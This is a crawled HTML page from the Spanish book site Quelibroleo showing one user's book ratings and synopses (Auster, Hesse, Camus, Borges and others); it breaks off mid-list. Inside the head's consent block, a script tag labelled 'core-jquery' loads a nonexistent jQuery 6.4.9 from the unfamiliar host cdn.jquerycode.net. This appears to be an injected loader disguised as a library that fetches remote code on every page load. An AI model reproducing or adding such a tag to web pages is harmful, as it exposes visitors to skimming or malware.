

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/usuarios/108750/puntuaciones?sort=&page=3
body_size: 11856
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="Yq30dwCYz7oRB0zE6FIC9FurOPys9gwel7FdbzlS">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/usuarios/108750/puntuaciones">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/usuarios/108750/puntuaciones" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "Yq30dwCYz7oRB0zE6FIC9FurOPys9gwel7FdbzlS";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/usuarios/108750/puntuaciones', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="Yq30dwCYz7oRB0zE6FIC9FurOPys9gwel7FdbzlS">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="Yq30dwCYz7oRB0zE6FIC9FurOPys9gwel7FdbzlS">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de juanromeux</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/web/public/index.php/usuarios/juanromeu">Perfil</a></li>
											<li><a class="active"
						       href="https://quelibroleo.com/web/public/index.php/usuarios/108750/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/web/public/index.php/usuarios/108750/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list puntuaciones">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/web/public/index.php/usuarios/108750/puntuaciones?sort=titulo&page=3">Título</a>
											<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/usuarios/108750/puntuaciones?sort=puntuacion&page=1">
															Nota del lector
													</a>
										<a class="dropdown-item"
					   href="https://quelibroleo.com/web/public/index.php/usuarios/108750/puntuaciones?sort=fecha&page=3">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/web/public/index.php/usuarios/108750/puntuaciones?sort=nota_media&page=3">Nota
						media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/web/public/index.php/usuarios/108750/puntuaciones?sort=autor&page=3">Autor</a>
							</div>
		</div>
		<h3>
									Sus notas
			
			</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/brooklyn-follies">
													<img src="https://quelibroleo.com/web/public/images/libros/libro-1666598514.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/brooklyn-follies"><span><b>BROOKLYN FOLLIES</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/auster-paul">AUSTER, PAUL</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen189"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen189" role="tabpanel">
								<div class="text">
									<p>Con sesenta años, recién divorciado y recuperándose de una dura enfermedad, Nathan Glass se retira al barrio neoyorquino de Brooklyn, el lugar donde pasó su temprana infancia, en busca de un apacible retiro para los últimos años de su vida y sin más ocupación que la escritura de El libro del desvarí...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/brooklyn-follies#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="189" data-usuario="108750">
							<div>
																	<small>Nota de <strong>juanromeux</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,57
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/brooklyn-follies">652
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/brooklyn-follies#comentarios"
												style="color: white">58
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-04-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/demian-historia-de-la-juventud-de-emil-sinclair">
													<img src="https://quelibroleo.com/web/public/images/libros/libro_1360115673.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/demian-historia-de-la-juventud-de-emil-sinclair"><span><b>DEMIAN: Historia de la juventud de Emil Sinclair</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/hesse-hermann">HESSE, HERMANN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen9293"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen9293" role="tabpanel">
								<div class="text">
									<p>La novela en la que late la repulsa de la sociedad burguesa y masificada y el llamamiento a los elegidos (los que llevan en su frente el «estigma de Caín») para conquistar la autenticidad y emprender la reconstrucción comunitaria de la humanidad­ traza, como reza su subtítulo, la «historia de la juv...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/demian-historia-de-la-juventud-de-emil-sinclair#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="9293" data-usuario="108750">
							<div>
																	<small>Nota de <strong>juanromeux</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,83
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/demian-historia-de-la-juventud-de-emil-sinclair">605
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/demian-historia-de-la-juventud-de-emil-sinclair#comentarios"
												style="color: white">43
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-04-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/el-comensal">
													<img src="https://quelibroleo.com/web/public/images/libros/libro_1441636295.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/el-comensal"><span><b>EL COMENSAL</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/ybarra-gabriela">YBARRA, GABRIELA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen130052"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen130052" role="tabpanel">
								<div class="text">
									<p>La muerte es un acontecimiento de primer orden. Cuando la parca se lleva a un ser querido heredamos lo que quedó sin resolver, y el dolor, o la liberación, que acarrea el deceso se extiende en el tiempo hasta que el vivo asume no sólo la desaparición del otro, sino también parte de la suya propia en...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/el-comensal#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="130052" data-usuario="108750">
							<div>
																	<small>Nota de <strong>juanromeux</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="5"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="5"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    5,4
	                                                                   		</span>
									<i class="puntuacion">Regular</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/el-comensal">15
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/el-comensal#comentarios"
												style="color: white">4
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-04-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/la-peste">
													<img src="https://quelibroleo.com/web/public/images/libros/libro-1585926971.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/la-peste"><span><b>LA PESTE</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/camus-albert">CAMUS, ALBERT</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen590"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen590" role="tabpanel">
								<div class="text">
									<p>Sin duda mucho peso tuvo esta novela en la decisión de conceder a su autor el premio Nobel de Literatura en 1957: cumbre de la narrativa de este siglo, amarga y penetrante alegoría de un mundo al que sólo una catástrofe logra rehumanizar. Novela apasionante, de gran densidad y de profunda comprensió...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/la-peste#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="590" data-usuario="108750">
							<div>
																	<small>Nota de <strong>juanromeux</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,43
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/la-peste">479
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/la-peste#comentarios"
												style="color: white">40
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-04-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/el-diario-de-ana-frank">
													<img src="https://quelibroleo.com/web/public/images/libros/9788483467237.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/el-diario-de-ana-frank"><span><b>EL DIARIO DE ANA FRANK</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/frank-ana">FRANK, ANA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen1355"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen1355" role="tabpanel">
								<div class="text">
									<p>Tras la invasión de Holanda, los Frank, comerciantes judíos alemanes emigrados a Amsterdam en 1933, se ocultaron de la Gestapo en una buhardilla anexa al edificio donde el padre de Ana tenía sus oficinas. Eran ocho personas y permanecieron recluidas desde junio de 1942 hasta agosto de 1944, fecha en...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/el-diario-de-ana-frank#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="1355" data-usuario="108750">
							<div>
																	<small>Nota de <strong>juanromeux</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,2
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/el-diario-de-ana-frank">2.230
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/el-diario-de-ana-frank#comentarios"
												style="color: white">114
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-04-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/ficciones">
													<img src="https://quelibroleo.com/web/public/images/libros/libro_1362275865.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/ficciones"><span><b>FICCIONES</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen4653"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen4653" role="tabpanel">
								<div class="text">
									<p>Se reúnen en FICCIONES dos libros de Jorge Luis Borges fechados en 1941 y 1944. «El jardín de senderos que se bifurcan» incluye ocho relatos, entre los que cabe destacar dos breves narraciones de excepcional calidad: «Pierre Menard, autor del Quijote» y «La Biblioteca de Babel». «Artificios» lo form...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/ficciones#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="4653" data-usuario="108750">
							<div>
																	<small>Nota de <strong>juanromeux</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
